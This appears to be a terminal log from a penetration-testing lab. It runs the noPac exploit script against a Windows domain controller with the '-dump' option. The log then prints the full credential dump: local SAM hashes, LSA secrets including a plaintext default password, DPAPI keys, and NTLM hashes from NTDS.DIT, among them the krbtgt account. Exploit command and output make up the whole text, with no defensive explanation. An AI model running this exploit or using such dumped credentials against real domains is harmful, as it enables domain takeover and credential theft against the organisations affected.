 ┌──(root㉿kali)-[~/Desktop/noPac]
└─# python3 noPac.py -use-ldap pentest.com/win10:123.com -dc-ip 10.10.10.12 -dump
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target dc2012.pentest.com
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Already have user Administrator ticket for target dc2012.pentest.com
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xb0d8d6118a1bd527c7f398e012fe8a8d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PENTEST\DC2012$:plain_password_hex:3afccf5c18e9b016502c6026a3804d261996fef2f06c53657035b49e5068960cc23e4a85ea9d779ca53f8531ce83908d6613e3e839a68b259d17d2e6aff786d1c1374d9d852bfd30a4f9d01eac882eefe15413c2eda5faa1d1fce09377a82f
c1f90df7bad193f13a1819d523ea985b776f026c7d51f4b1e52346df73bacd03c2794c5e1fe5b936a6c07cec504e52d155f314d1330f18958def14d511cf8a13d7921985feae91726197b3df8a0e2c4fb613d29a5d750b344a79a5279892b6fac6749afa36662b78a2c64d830bb7bc440
9224c8eb5f6aef92a8127be8c345503b6552a78244b4d60eca9e961d1181173
PENTEST\DC2012$:aad3b435b51404eeaad3b435b51404ee:9c5ea9d820a64849babdb85281ac7e5c:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xee400d7d716ba885887d498332b8ee7f9fb3e88d
dpapi_userkey:0xd7ba6db8f0c7f1da0d1bdf88152c7e3954f64cdc
[*] NL$KM
0000   C4 FE 24 0F 9C E2 BC 90  D6 A5 3A CD 68 57 FC 54   ..$.......:.hW.T
0010   68 68 C8 AD 65 7F 25 1C  F1 01 93 33 9B 10 3A DC   hh..e.%....3..:.
0020   28 F9 E9 A0 65 8C 1B E7  50 37 1C 7F EE F4 18 4C   (...e...P7.....L
0030   21 CC A1 8B 6F C1 5C 3F  C8 42 82 07 6B 6B 1A 49   !...o.\?.B..kk.I
NL$KM:c4fe240f9ce2bc90d6a53acd6857fc546868c8ad657f251cf10193339b103adc28f9e9a0658c1be750371c7feef4184c21cca18b6fc15c3fc84282076b6b1a49
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8f32e6dc7ab5b23b3d0821c437bdf50:::
pentest.com\win10:1104:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
pentest.com\win2019:1105:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
pentest.com\win2012:1108:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
DC2012$:1001:aad3b435b51404eeaad3b435b51404ee:9c5ea9d820a64849babdb85281ac7e5c:::
WIN10$:1106:aad3b435b51404eeaad3b435b51404ee:359a61abd017b9b32bfbe792e54fa186:::
WIN2019$:1107:aad3b435b51404eeaad3b435b51404ee:cb1167c3fae01c7226fc93232e9626f8:::
WIN2012$:1109:aad3b435b51404eeaad3b435b51404ee:aad26d8c0c155611a619ed73d115b5d0:::
test123$:1110:aad3b435b51404eeaad3b435b51404ee:ef9f88639ddb2501a4c6d4f9ffbb4d13:::
WIN-GRHU9OLXUN6$:1111:aad3b435b51404eeaad3b435b51404ee:e6f8cbbf7113e5c87bf7b1856aae6a02:::
[*] Kerberos keys grabbed